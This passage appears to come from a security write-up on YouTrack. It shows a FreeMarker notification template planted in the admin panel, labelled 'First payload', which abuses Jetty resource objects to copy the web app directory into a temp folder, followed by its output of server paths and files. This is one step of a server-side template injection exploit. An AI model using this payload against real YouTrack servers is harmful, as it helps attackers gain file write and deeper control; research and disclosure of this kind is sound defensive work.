 Not Secure | 192.168.1.131:8888/admin/editProject/370794bc-3733-4301-9373-7afa97a77121/notificationTemplates/article_digest_jabber
Incognito
22 <br/>
23
24 <#-- Need to copy content of "/opt/youtrack/apps/youtrack/web/" to tmp_dir or "setBaseResource(temp_dir.path)" will give an error -->
25
26 ${base_resource.copyTo(temp_dir_resource.getFile())}
27
28 Previously empty but now contains the following Files:
29 <#list temp_dir_resource.list() as k>
30 <br/>
31 ${k}
32 </#list>
### First payload
Web App Context: o.e.j.w.WebAppContext@70d16d68{YouTrack,/,file:///opt/youtrack/apps/youtrack/web/,AVAILABLE}
Base Resource: file:///opt/youtrack/apps/youtrack/web/
Jetty Temp Dir: /opt/youtrack/temp/internal/services/bundleProcess/jetty-0_0_0_0-8080-web-_-any-3988531690062243589
Jetty Temp Dir Resource: file:///opt/youtrack/temp/internal/services/bundleProcess/jetty-0_0_0_0-8080-web-_-any-3988531690062243589/
Previously empty but now contains the following Files:
apple-app-site-association
admin/
static/
star2.png
helpdesk/
defaultAvatar.svg
WEB-INF/
.well-known/
manifest.json
cross.png
youtrack.svg
META-INF/
warning.png
star.png
favicon.ico
YouTrack — powerful project management for all your teams by JetBrains
Copyright © 2009–2022 JetBrains s.r.o.
Support · Help · Feedback